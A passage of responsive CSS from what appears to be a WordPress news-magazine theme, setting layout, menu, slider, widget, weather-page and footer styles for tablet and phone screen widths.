        overflow: hidden;
    }

    .header .mom-ads .mom-ad {
        margin: 0 !important;
    }

    .mom-ads .mom-ad {
        height: auto !important;
    }

/*    .header .mom-ads {
        margin-top: 30px;
        margin-right: -70px;
    }
*/
    .brmenu li .icon_only_label {
        display: none;
    }

    .fixed-header .navigation .inner {
        position: relative;
    }

    .fixed-header .device-menu-wrap {
        width: 50%;
        right: 0;
    }

    .hst2 ul.br-right, .hst3 ul.br-right {
        border-width: 0 0 0 1px;
    }

    /*  top Menu */
    .top-menu {
        display: none;
    }

    .device-top-menu-wrap {
        position: relative;
        float: left;
    }

    .top-menu-holder {
        font-size: 19px;
        line-height: 40px;
        height: 35px;
        width: 38px;
        text-align: center;
        cursor: pointer;
        border-width: 0 1px;
        border-style: solid;
        border-color: #222222;
    }

    .top-menu-holder.active,
    .top-menu-holder:hover {
        color: white;
        background: #1A1919;
    }

    ul.top-menu {
        position: absolute;
        top: 36px;
        left: 0;
        z-index: 10000;
        background: #1A1919;
        width: 240px;
        display: none;
    }
    .top-bar-right ul.top-menu {
        right: 0;
        left: auto;
    }


    .top-right-content ul.top-menu {
        left: auto;
        right: 0;
    }

    ul.top-menu > li:first-child {
        border-top: 0;
    }

    ul.top-menu li {
        line-height: 1.4;
        border-top: 1px solid #222222;
        position: relative;
        float: none;
    }

    ul.top-menu li:hover {
        background: black;
    }

    ul.top-menu li .sub-menu {
        display: none;
    }

    ul.top-menu li ul li a:before {
        content: '-';
        margin-right: 5px;
        font-family: arial;
        font-size: 15px;
        float: left;
        line-height: 17px;
    }

    ul.top-menu li ul li a {
        padding-left: 30px;
    }

    ul.top-menu li ul li ul li a {
        padding-left: 40px;
    }

    ul.top-menu li a {
        color: #f0f0f0;
        display: block;
        font-size: 13px;
        padding: 7px 15px 8px;
    }

    ul.top-menu li .responsive-caret {
        position: absolute;
        right: 0;
        top: 0;
        font-size: 14px;
        width: 33px;
        height: 33px;
        line-height: 33px;
        text-align: center;
        border: 0px solid #222;
        border-left-width: 1px;
        cursor: pointer;
    }

    ul.top-menu li.dm-active > .responsive-caret {
        border-color: #2e3339;
    }

    ul.top-menu li.dm-active > .responsive-caret:before {
        content: '\e6ea';
    }

    ul.top-menu li.dm-active:before, ul.top-menu li.dm-active:after {
        position: absolute;
        content: '';
        width: 100%;
        height: 1px;
        background: #222;
        left: 0;
    }

    ul.top-menu li.dm-active:before {
        top: -1px;
    }

    ul.top-menu li.dm-active:after {
        top: 33px;
    }

    ul.top-menu li.dm-active > a {
        background: #000;
    }

    /*  Main Menu */
    .blt_visibility_desktop {
        display: none !important;
    }

    .blt_visibility_device {
        display: block;
    }

    /*----------------------------
        Navigation
    ----------------------------*/
    body.sticky_navigation_on .navigation.sticky-nav {
        position: relative !important;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .device-menu-wrap .icon_only_label {
        display: inline-block;
    }

    .device-menu-wrap {
        position: absolute;
        width: 100%;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        z-index: 8888;
    }

    .device-menu-holder {
        background: #1e1e1e;
        padding: 0 15px;
        font-size: 17px;
        color: #ededed;
        cursor: pointer;
        border-left: 1px solid #000;
        border-right: 1px solid #000;
        position: relative;
        height: 42px;
        line-height: 42px;

    }

    .device-menu-wrap.has_nav_search .device-menu-holder {
        border-right-width: 0;
    }

    /*
        .device-menu-wrap.has_nav_search .device-menu-holder.active:after {
            height: 50px;
            position: absolute;
            right: -1px;
            top: 0;
            width: 1px;
            background: #fff;
            content: '';
        }
        */
    .the_menu_holder_area i {
        float: left;
        margin-right: 10px;
        color: #cacaca;
        position: relative;
        font-size: 15px;

    }

    .device-menu-holder .mh-caret {
        position: absolute;
        width: 43px;
        height: 44px;
        right: -1px;
        top: 0;
        text-align: center;
        cursor: pointer;
        font-size: 16px;
        color: #fff;
    }

    .device-menu-holder .mh-icon {
        font-size: 18px;
        float: left;
        margin-right: 13px;
        line-height: 42px;
        color: #ededed;
        position: relative;
        left: -1px;
    }
    #navigation .main-menu, .navigation.center-navigation ul.main-menu {
        display: none !important;
    }
    #navigation .device-menu {
        background: #262626;
        border: 1px solid #000;
        border-top: 0;
        margin-top: 1px;
        display: none;
        width: 100%;
        float: none;
        position: absolute;
        left: 0;
        top: 42px;
        height: auto;
        z-index: 1000;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    #navigation .device-menu li.menu-item-depth-0:first-child {
        border-top-color: #262626;
    }

    #navigation .device-menu li.menu-item > a .menu_bl {
        width: 5px;
        height: 40px;
        display: block;
        left: 0;
        top: 0;
        position: absolute;
        background: #5A5A5A;
    }

    #navigation .device-menu li.menu-item-depth-0:first-child {
        line-height: 37px;
    }

    #navigation .device-menu li.menu-item a i {
        float: none !important;
    }

    .cats-mega-wrap,
    .blt_mega_cats {
        clear: both;
    }

    #navigation .device-menu-wrap.has_nav_search .device-menu {
        -moz-box-sizing: content-box;
        -webkit-box-sizing: content-box;
        box-sizing: content-box;
    }

    #navigation .device-menu-holder .menu_bl {
        height: 5px;
        position: relative;
        bottom: 5px;
        left: -15px;
        display: block;
        background: #5A5A5A;
    }

    #navigation .device-menu li.blt_mega {
        overflow: hidden;
        clear: both;
    }

    #navigation .device-menu li.menu-item {
        border-top: 1px solid #000;
        line-height: 39px;
        position: relative;
        float: none;
    }
    #navigation .device-menu > li.menu-item:not(.blt_mega_cats) ul.sub-menu li ul li {
        padding-left: 15px;
        box-sizing: border-box;
    }
    #navigation .device-menu li.menu-item:hover {
        background: #1e1e1e;
    }

    #navigation .device-menu li.menu-item > a {
        padding: 0 15px;
        display: block;
        color: #ededed;
        font-size: 14px;
    }

    #navigation .device-menu li.menu-item.blt_default_menu_item ul.sub-menu li ul li a {
        margin-left: 20px;
    }

    #navigation .device-menu li.menu-item a i {
        margin-right: 10px;
        color: #cacaca;
        /* float: left; */
        font-size: 16px;
        line-height: inherit;
    }

    #navigation .blt_mega_wrap .menu-item-depth-1.mega_column {
        float: none;
        width: auto;
        border-top: 0;
        margin: 0;
    }

    .icon_only_label {
        display: inline-block;
    }

    #navigation .device-menu > li.menu-item:not(.blt_mega_cats) ul.sub-menu {
        width: 100%;
        clear: both;
    }

    #navigation .device-menu > li.menu-item > ul.sub-menu,
    #navigation .device-menu > li .mom-megamenu,
    #navigation .device-menu > li .sub-mom-megamenu,
    #navigation .device-menu > li .sub-mom-megamenu2 {
        display: none;
    }

    #navigation .device-menu li.menu-item .mom-megamenu {
        position: relative;
    }

    #navigation .device-menu li.menu-item .view-all-link {
        width: 100% !important;
    }

    #navigation .device-menu li.menu-item.dm-active {
        background: #1E1E1E;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 {
        width: 394px !important;
        float: left;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li {
        width: 100%;
        border-right: none;
        padding-bottom: 0;
        margin-bottom: 0;
        padding: 7px 14px;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:first-child,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:first-child {
        padding-top: 14px;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:last-child,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:last-child {
        padding-bottom: 14px;
    }

    .blt_visibility_device .device-menu .mom-megamenu .sub-menu li:first-child {
        border-top: none !important;
    }

    .blt_visibility_device .device-menu .sub-menu li {
        background: #262626;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li:last-child,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li:last-child {
        border-bottom: none !important;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img {
        float: left;
        width: 78px;
        height: 51px;
        margin: 0 14px 0 0;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 {
        text-align: left;
        line-height: 18px;
        font-size: 12px;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a {
        color: white;
        padding: 0
    }

    #navigation .device-menu .mom-megamenu .view-all-link {
        display: none;
    }

    #navigation .device-menu .mom-megamenu {
        border-top: 1px solid black;
    }

    #navigation .device-menu .mom-megamenu .sub-menu {
        display: block;
        width: 181px;
        float: left;
    }

    #navigation .device-menu li .responsive-caret {
        position: absolute;
        width: 42px;
        height: 40px;
        border-left: 1px solid #000;
        right: 0;
        top: 0;
        text-align: center;
        cursor: pointer;
        font-size: 16px;
        color: #cacaca;
    }

    #navigation .device-menu li .responsive-caret:before, .device-menu-holder .mh-caret:before, ul.top-menu li .responsive-caret:before {
        content: "\f107";
        font-family: 'font-awesome';
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        /* Better Font Rendering =========== */
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
    }

    #navigation .device-menu li.dm-active .responsive-caret:before, .device-menu-holder.active .mh-caret:before {
        content: '\f106';
    }

    #navigation .device-menu li.mega_column.mega_col_title .responsive-caret {
        display: none;
    }

    #navigation .device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret {
        background: #1a1a1a;
    }

    #navigation .device-menu li .blt_custom_mega .sub-menu {
        display: none !important;
    }

    #navigation .device-menu .cats-mega-wrap .subcat {
        display: none;
    }

    #navigation .device-menu .blt_custom_mega.blt_mega_wrap {
        padding: 20px;
        border-top: 1px solid #f0f0f2;
        line-height: normal !important;
        display: none;
    }

    .blt_visibility_device .device-menu li.blt_mega_cats {
        overflow: hidden;
    }

    .no-bnmenu .breaking-cont {
        width: 448.9px;
    }

    .fixed-header #navigation .device-menu .mom-megamenu .sub-menu {
        width: 140px;
    }

    .fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu,
    .fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 {
        width: 244px !important;
    }
    .device-menu .blt_mega.menu-item-depth-0 > ul.sub-menu > li > a {
        border-bottom: 0;
    }
    #navigation .device-menu .cats-mega-wrap ul li.menu-item:first-child {
        border-top:0;
    }
    .hidden_item {
        display: none !important;
    }

    .hst2 .navigation,
    .hst3 .navigation,
    .hst2 .breaking-news,
    .hst3 .breaking-news {
        width: auto !important;
    }

    .hst2 ul.br-right, .hst2 ul.br-right {
        border-width: 0;
    }

    .hst1 .device-menu-holder,
    .hst2 .device-menu-holder,
    .hst3 .device-menu-holder {
        background: #fafafa;
        border-color: #e1e1e1;
        color: #2d2d2d;
    }

    .hst1 #navigation .device-menu li.dm-active > a, .hst1 #navigation .device-menu li.dm-active > .responsive-caret,
    .hst2 #navigation .device-menu li.dm-active > a, .hst2 #navigation .device-menu li.dm-active > .responsive-caret,
    .hst3 #navigation .device-menu li.dm-active > a, .hst3 #navigation .device-menu li.dm-active > .responsive-caret,
    .hst1 #navigation .device-menu li.menu-item.dm-active, .hst2 #navigation .device-menu li.menu-item.dm-active,
    .hst3 #navigation .device-menu li.menu-item.dm-active,
    .hst1 #navigation .device-menu-holder .menu_bl,
    .hst2 #navigation .device-menu-holder .menu_bl, .hst3 #navigation .device-menu-holder .menu_bl,
    .hst1 ul.device-menu li span.menu_bl, .hst2 ul.device-menu li span.menu_bl,
    .hst3 ul.device-menu li span.menu_bl {
        background: #f2f2f2;
    }

    .hst1 .device-menu-holder .mh-icon,
    .hst2 .device-menu-holder .mh-icon,
    .hst3 .device-menu-holder .mh-icon,
    .hst1 .device-menu-holder .mh-caret,
    .hst2 .device-menu-holder .mh-caret,
    .hst3 .device-menu-holder .mh-caret {
        color: #2d2d2d;
    }

    .hst1 .the_menu_holder_area i,
    .hst2 .the_menu_holder_area i,
    .hst3 .the_menu_holder_area i {
        color: #8b8b8b;
    }

    .hst1 #navigation .device-menu,
    .hst2 #navigation .device-menu,
    .hst3 #navigation .device-menu {
        background: #fafafa;
        border-color: #e1e1e1;
    }

    .hst1 #navigation .device-menu li .responsive-caret,
    .hst2 #navigation .device-menu li .responsive-caret,
    .hst3 #navigation .device-menu li .responsive-caret,
    .hst1 #navigation .device-menu li.menu-item,
    .hst2 #navigation .device-menu li.menu-item,
    .hst3 #navigation .device-menu li.menu-item {
        border-color: #e1e1e1;
    }

    .hst1 #navigation .device-menu li.menu-item > a,
    .hst2 #navigation .device-menu li.menu-item > a,
    .hst3 #navigation .device-menu li.menu-item > a {
        color: #2d2d2d;
    }

    .hst1 .brmenu.active, .breaking-news .brmenu:hover,
    .hst2 .brmenu.active, .breaking-news .brmenu:hover,
    .hst3 .brmenu.active, .breaking-news .brmenu:hover,
    .hst1 .blt_visibility_device .device-menu .sub-menu li,
    .hst2 .blt_visibility_device .device-menu .sub-menu li,
    .hst3 .blt_visibility_device .device-menu .sub-menu li {
        background: transparent !important;
    }

    .hst1 #navigation .device-menu .mom-megamenu,
    .hst2 #navigation .device-menu .mom-megamenu,
    .hst3 #navigation .device-menu .mom-megamenu {
        border-color: #e1e1e1;
    }

    .hst1 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,
    .hst1 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a,
    .hst2 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,
    .hst2 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a,
    .hst3 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,
    .hst3 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a {
        color: #2d2d2d;
    }
.hst1 .device-menu-holder,
.hst1 #navigation .device-menu li.menu-item:hover,
.hst2 .device-menu-holder,
.hst2 #navigation .device-menu li.menu-item:hover,
.hst3 .device-menu-holder,
.hst3 #navigation .device-menu li.menu-item:hover {
    background: #f2f2f2;
}
ul.device-menu > li {
    border-left:none !important;
    border-right:none !important;
}
ul.device-menu > li > a {
    padding-bottom: 0 !important;
}
    /*  content */
    .def-slider {}

    .def-slider-nav {
        bottom: 0;
    }

    .def-slider-nav a.activeSlide {
        top: 0;
    }

    .f-tabbed-list {
        margin-bottom: -15px !important;
    }

    .slider2 .big-slider2 {
        width: 100%;
    }

    .slider2 .small-slider2 {
        width: 49.5%;
        margin-bottom: 4px;
    }

    .slider2 .small-slider2:nth-child(2n+2) {
        margin-right: 0;
    }

    .slider2 .small-slider2 .def-slider-title h2 a {
        font-size: 19px;
        line-height: 23px;
    }

    .col2 .scroller ul li img, .col2 .scroller ul li,
    .scroller ul li img, .scroller ul li {
        width: 271px;
        height: 181px;
    }

    .col2 .scroller2 li,
    .scroller2 li {
        width: 257px;
    }

    .scroller .owl-carousel .owl-stage-outer {
        width: 544px;
    }

    .scroller2 {
        margin: -15px;
    }

    .vid-box-nav li h2,
    .vid-box-nav li .entry-meta,
    .nav-arr-nav {
        display: none;
    }

    .vid-vert {
        margin: -18px 16px -15px -15px;
        width: 18%;
        height: 306px;
    }

    .vid-box-nav li img {
        height: 47px;
    }

    .vid-carousel-stage {
        width: 446px;
        height: 275px;
    }

    .vid-box-item-wrap li {
        width: 446px;
    }

    .vid-item h2 {
        bottom: 0;
        padding: 17px;
    }

    .vid-item h2 a {
        font-weight: normal;
        font-size: 21px;
    }

    .vid-item.format-audio a.vid-item-img:before, .vid-item.format-video a.vid-item-img:before {
        font-size: 38px;
    }

    .vid-items-arrnav {
        top: 42% !important;
    }

    .vid-items-arrnav a {
        font-size: 19px;
        width: 37px;
        height: 45px;
    }

    .vid-items-arrnav a i {
        top: -1px;
    }

    /*  widgets */
    .sidebar .login-widget .login-button {
        height: 38px;
    }




    .slider-widget {
        margin: 0 auto;
        width: 333px;
    }

    .col2 .footer .newsletter .nsf,
    .footer .newsletter .nsf {
        width: 78%;
    }

    .footer .newsletter .nsb {
        width: 22%;
        padding: 0;
    }


    .first-weather .weather-result {
        width: 31%;
        padding-left: 71px;
    }

    .login-pwd-wrap {
        margin-right: 9px;
    }

    /*  category */
    .col2 .cat-slider,
    .cat-slider {
        height: auto;
    }

    .cat-slider-nav {
        display: none !important;
    }

    .col2 .cat-slider-mpop ul li {
        margin-top: 8px;
    }

    .col2 .cat-slider-mpop .slider-mpop-big {
        margin-bottom: 10px;
    }

    .col2 .cat-slider-mpop-head .cat-slider-pop,
    .col2 .cat-slider-pop {
        right: 0;
    }


    .col2 .slider-mpop-big img
    .slider-mpop-big img {
        width: 265px;
        height: 176px;
    }

    .cat-slider-mpop-head {
        height: 42px;
        line-height: 42px;
    }

    .cat-slider-mpop-head .cat-slider-pop {
        top: -9px;
        right: 0;
    }

    .cat-slider-pop {
        right: 0;
    }

    .cat-slider .slider-widget-nav {
        display: block;
    }

    .top-cat-slider-nav {
        display: none !important;
    }


    /*  weather page */
    .t-w-title {
        padding: 10px 0;
    }

    .week-weather-box li .weather-results span {
        font-size: 20px;
    }

    .week-weather-box li .weather-results small {
        font-size: 15px;
    }

    .find-weather-box input {
        width: 68%;
    }

    .weather-results .icon-cloud.behind:after {
        right: 1px;
    }

    /*  Search page */
    .adv-search-form span.adv-s-cat {
        margin-top: -27px;
    }

    .adv-search-form span {
        margin-top: 5px;
    }

    .adv-search-form .submit {
        margin-top: 31px;
    }

    .search .nb1 img {
        width: 152px;
        height: 102px;
    }

    .facebook-widget iframe {
        width: 100% !important;
    }

    /*  footer */
    .col2 footer.footer .footer-widget:first-child {
        width: 93.2%;
    }

    .col2 footer.footer .footer-widget,
    footer.footer .footer-widget {
        width: 93.2%;
        border-right: none;
        padding-top: 0;
    }

    footer.footer .footer-widget:first-child {
        border-right: 1px solid #1a1a1a;
        padding-top: 20px;
    }

    footer.footer .footer-widget .widget {
        position: relative;
        padding-bottom: 30px;
    }

    footer.footer .footer-widget .widget:before {
        content: "";
        position: absolute;
        bottom: 0;
        width: 577px;
        left: -19px;
        height: 2px;
        background: #1a1a1a;
    }

    .col2 footer.footer .footer-widget .widget:before {
        left: -15px;
        width: 570px;
    }

    footer.footer .footer-widget:last-child .widget:last-child {
        margin-bottom: 0;
    }

    footer.footer .footer-widget:last-child .widget:last-child:before {
        content: "";
        display: none;
    }

    ul.footer-bottom-menu {
        float: none;
    }

    .footer .widget_nav_menu {
        overflow: visible;
    }

    .footer .widget_nav_menu ul {
        overflow: hidden
    }

.footer-menu ul > li {
    width: 33.33% !important;
}
    .footer-bottom {
        height: auto;
    }

    .footer-bottom .alignright {
        float: none;
        margin-bottom: 25px;
        text-align: center;
        /* border-bottom: 1px solid #1a1a1a; */
        padding-bottom: 25px;
    }

    .alignright .menu-br-container {
        display: inline-block;
    }

    ul.footer-bottom-social {
        float: none;
    }

    ul.footer-bottom-social li {
        display: inline-block;
        float: none;
    }

    .footer-bottom .alignleft {
        float: none;
        text-align: center;
    }

    .footer-logo img {
        display: inline-block;
    }

    /*  Author page */
    .author-cover {
        width: 577px;
        height: 324px;
    }

    .col2 .author-page .author-list-box,
    .author-page .author-list-box {
        left: 10px;
    }

    .mom-blog-timeline ul li:nth-child(2n+2),
    .mom-blog-timeline ul li {
        float: none !important;
        clear: none !important;
        margin: 0 0 20px 0 !important;
    }

    .mom-blog-timeline ul:before,
    .mom-blog-timeline ul li:before {
        display: none;
    }

    .mom-blog-timeline ul li {
        width: 99.5%
    }

    .author-page .mom-blog-timeline {
        width: 533px;
    }

    .mom-blog-timeline .nb5 .first-item {
        overflow: hidden;
    }

    .breaking-news {
        clear: both;
    }

    .breaking-news-items {
        padding-right: 1px;
    }

    ul.br-right {
        right: 1px;
    }

    /*----------------------------
        News Tabs
     ----------------------------*/
    ul.f-tabbed-grid.f-tabbed-cols3 li,
    ul.f-tabbed-grid.f-tabbed-cols4 li, ul.f-tabbed-grid.f-tabbed-cols5 li {
        width: 50%;
    }

    ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(2n+1), ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(2n+1), ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(2n+1) {
        clear: left;
    }

    ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1), ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1), ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1) {
        clear: none;
    }

    /*Post Layout*/
    .post-layout4 h1.entry-title, .post-layout3 .inner h1.entry-title {
        font-size: 30px;
    }

    .post-layout3 h1.entry-title, .post-layout4 h1.entry-title {
        margin-bottom: 5px !important;
        line-height: 1;
    }

    .video_frame iframe {
        height: auto;
    }
}

/*------------------------------------------------------------------------------*/
/*                    Width : 480
/*------------------------------------------------------------------------------*/
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 0) and (max-width: 768px) {
    .fixed, .fixed2 {
        width: 100%;
    }
    .def-slider-wrap .def-slider-item, ul.f-tabbed-grid li {
        min-height: 0;
    }
    .entry-crumbs {
        font-size: 18px;
    }
    .mom-related-posts li {
      width: 33.33%;
    }
    .mom-related-posts li:nth-child(4n+1) {
      clear: none;
    }
    .mom-related-posts li:nth-child(3n+1) {
      clear: left;
    }

}

/*------------------------------------------------------------------------------*/
/*                    Width : 568 = iphone 5 landscape
/*------------------------------------------------------------------------------*/
@media only screen and (min-width: 0) and (max-width: 670px) {
    .fixed, .fixed2 {
        width: 100%;
    }

    .toup {
        bottom: 0;
        right: 0;
    }
    .top-bar {
        height: auto;
        min-height: 35px;
    }

    .wp-video, .mejs-video, .wp-video-shortcode, .mejs-overlay, .mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed,
    .video_frame iframe, .video_frame
    {
        max-height: 304px !important;
    }
    .feature-cs-cap h2 a {
        font-size: 20px;
    }

    .footer-menu ul > li {
        width: 50% !important;
    }

.post-crumbs.entry-crumbs {
    padding-left: 20px;
}
.rtl .post-crumbs.entry-crumbs {
    padding-left: 0;
    padding-right: 20px;
}
.vbreadcrumb {
}

.woocommerce-breadcrumb a, .entry-crumbs .vbreadcrumb > a {
    padding: 0 10px;
}
.post-crumbs.entry-crumbs {
    padding-left: 0;
}
.media-item.m-items:nth-child(4n+3) {
    clear: none;
}
.media-items-list li {
    width: 33%;
}
.media-item.m-items:nth-child(3n+3) {
    clear: left;
}

}

/*------------------------------------------------------------------------------*/
/*                    Width : 480
/*------------------------------------------------------------------------------*/
@media only screen and (min-width: 0) and (max-width: 568px) {
    .col2 .inner,
    .col2 .main-container,
    .col2 .main-content,
    .inner,
    .main-container {
        width: 470px !important;
    }

    .today_date {
        display: none;
    }

    .breaking-title {
        display: none;
    }

    .breaking-cont {
        border-left: 1px solid #000;
    }

    .breaking-news-items {
        padding-left: 0;
        padding-right: 2px;
    }

    .no-bnmenu .breaking-cont {
        width: 433px;
    }

    #navigation .device-menu .mom-megamenu .sub-menu {
        width: 168px;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu, #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 {
        width: 270px !important;
    }


    .fixed-header .device-menu-wrap {
        width: 60%;
    }

    .fixed-header #navigation .device-menu .cats-mega-wrap,
    .fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu,
    .fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 {
        display: none !important;
    }

    .vid-box-nav, .vid-vert {
        display: none;
    }

    .vid-carousel-stage,
    .vid-box-item-wrap li {
        width: 409px;
        height: 252px;
    }

    .vid-item h2 {
        bottom: -1px;
    }

    .vid-box-wrap .widget-tabbed-body {
        padding-top: 15px;
    }

    ul.f-tabbed-sort {}
    .f-tabbed-container{
        clear: both;
    }
    /*  fslider */
    .def-slider-desc {
        display: none;
    }

    .def-slider-title h2 a {
        font-size: 23px;
    }

    .slider2 .small-slider2 .def-slider-cap {
        bottom: 5px;
    }

    .slider2 .small-slider2 .def-slider-title h2 a {
        font-size: 17px;
        line-height: 20px;
    }

    /*  blog */
    .blog-post .post-format-icon:before {
        top: 90px;
        bottom: auto;
    }

    .blog-post-big .post-format-icon:before {
        top: 194px !important;
        bottom: auto !important;
    }

    /*  scroller */
    .col2 .scroller ul,
    .scroller ul {
        padding: 0 2px;
    }

    .col2 .scroller ul li img, .col2 .scroller ul li,
    .scroller ul li img, .scroller ul li {
        width: 201px;
        height: 134px;
    }

    .scroller .owl-carousel .owl-stage-outer {
        width: auto;
    }

    .scroller ul li .entry-meta {
        display: none;
    }

    .scroller ul li h2 {
        font-size: 16px;
    }

    .scroller ul li:hover h2 {
        bottom: 20px;
    }

    .col2 .scroller2 li,
    .scroller2 li {
        width: 188px;
    }

    .scroller2 li img {
        height: 140px;
    }

    /*  news tabs */
    .slider-mpop-big .f-p-title, ul.f-tabbed-grid li .f-p-title {}

    .slider-mpop-big .f-p-title, ul.f-tabbed-grid li .f-p-title {
        padding: 11px 24px 14px 11px;
    }

    .slider-mpop-big .f-p-title h2 a, ul.f-tabbed-grid li .f-p-title h2 a {
        font-size: 17px;
    }

    ul.f-tabbed-list li .post-thumbnail img {
        width: 130px;
        height: 87px;
    }

    ul.f-tabbed-list .f-p-title .post-format-icon:before {
        bottom: auto;
        top: 60px;
        margin-left: -145px;
    }

    ul.f-tabbed-list .f-tabbed-list-content {
        margin-left: 145px;
    }

    .category ul.f-tabbed-sort li {
        display: none;
    }

    .cat-body .nb1 .fix-right-content {
        padding-left: 166px;
    }

    /*  newsboxes */
    .nb1 img,
    .nb2 .first-item img,
    .nb3 .first-item .post-thumbnail img,
    .nb4 .first-item img,
    .nb6 ul li .post-thumbnail img {
        height: 87px;
        width: 130px;
        float: left;
        margin-right: 15px;
    }

    .nb1 .fix-right-content, .nb2 .fix-right-content, .nb3 .fix-right-content,
    .nb4 .fix-right-content, .nb5 .fix-right-content, .nb6 .fix-right-content {
        padding-left: 145px;
    }

    .nb2 .fix-right-content {
        margin-top: -9px;
    }

    .nb1 .post-format-icon:before, .nb2 .first-item .post-format-icon:before, .nb3 .first-item .post-format-icon:before, .nb4 .first-item .post-format-icon:before, .nb5 .first-item .post-format-icon:before, .nb6 .post-format-icon:before {
        bottom: -87px;
    }

    .nb1 ul li {
        float: none;
        width: auto;
        border-width: 0 0 1px 0;
        margin-bottom: 0;
        padding-bottom: 9px;
    }

    .nb1 ul li:nth-child(2) {
        border-bottom-width: 1px;
        border-bottom-style: solid;
    }

    .nb1 ul li:last-child {
        border-bottom: none;
    }

    .nb2 .first-item, .nb4 .first-item {
        width: auto;
        float: none;
        border-bottom: 1px solid #E4E4E4;
    }

    .nb2 ul {
        float: none;
        width: auto;
        border-left: none;
        margin-left: 0 !important;
        margin-right: 0 !important;
    }

    .nb3 ul li, .nb5 ul li {
        width: 100%;
    }
.nb3, .nb4, .nb5, .nb6 {
    clear: both;
}
.nb2 .first-item, .nb4 .first-item {
    overflow: hidden;
}
    .nb3 .first-item {
        width: auto;
        float: none;
        border-right: none;
        margin-bottom: 0;
        padding-bottom: 9px;
        border-bottom: 1px solid #E4E4E4;
        clear: both;
        overflow: hidden;
    }

    .nb3 .first-item:last-of-type {
        border-bottom: 0px solid black
    }

    .nb4 ul {
        border-left: 0;
        border-bottom: 1px solid #E4E4E4;
        width: auto;
        float: none;
        margin-left: 0 !important;
        margin-right: 0 !important;
    }

    .nb5 ul li:nth-child(2) {
        border-top: 1px solid #E4E4E4;
    }

    .nb6 ul li {
        float: none;
        width: auto;
        border-width: 0 0 1px 0;
        margin-bottom: 0;
        padding: 15px 14px 8px 15px;
    }

    .nb6 ul li:last-child {
        border-bottom: none;
    }

    /*  widgets */
    ul.social-widget {
        margin-left: 4px;
    }

    .nip .first-item {
        float: none;
        margin: 0 auto;
        text-align: center;
        margin-bottom: 7px;
    }

    .nip {
        margin-bottom: -21px;
    }

    .nip ul {
        float: none;
        margin: 0 auto;
        width: 359px;
        height: auto;
    }

    .nip ul li {
        margin: 0 6px 6px 0;
    }

    .nip ul li:nth-child(2n+2) {
        margin-right: 6px;
    }

    .nip ul li:nth-child(4n+4) {
        margin-right: 0;
    }

    .first-weather .weather-result {
        padding-left: 34px;
        width: 41%;
    }

    .col2 .footer .newsletter .nsf,
    .footer .newsletter .nsf {
        width: 78%;
    }

    .footer .widget_nav_menu li {
        margin: 0 40px 15px 0;
    }

    .sidebar .login-widget {
        overflow: hidden;
    }

    .sidebar .login-widget form .login-input-wrap {
        width: 200px
    }

    .sidebar .login-widget form .login-pwd {
        margin-bottom: 0;
    }

    .sidebar .login-widget input[type="text"], .sidebar .login-widget input[type="password"] {
        width: 137px;
    }

    /*  footer */
    .col2 footer.footer .footer-widget .widget:before {
        width: 440px;
    }

    footer.footer .footer-widget .widget:before {
        width: 449px;
    }


    /*  media page template */

    .media-sort-form,
    .media-sort-title {
        display: none;
    }


    /*  weather page template */
    .today-weather-box {
        width: 137px;
    }

    .weather-results span, .weather-results small {
        font-size: 35px;
    }

    .t-w-title h2 {
        font-size: 23px;
    }

    .weather-data-wrap {
        padding-left: 148px;
    }

    .week-weather-box li .t-w-title h2 {
        font-size: 16px;
    }

    .week-weather-box li .weather-date {
        font-size: 10px;
    }

    .find-weather-box input {
        width: 63%;
    }

    .find-weather-box {
        font-size: 14px;
    }

    .week-weather-box li .weather-results-status {
        font-size: 13px;
    }

    .week-weather-box li .weather-results span {
        font-size: 16px;
        margin-bottom: 1px;
    }

    .week-weather-box li .weather-results small {
        font-size: 14px;
    }

    .week-weather-box li .weather-results .weather-icon {
        font-size: 8px;
        left: 2px;
    }

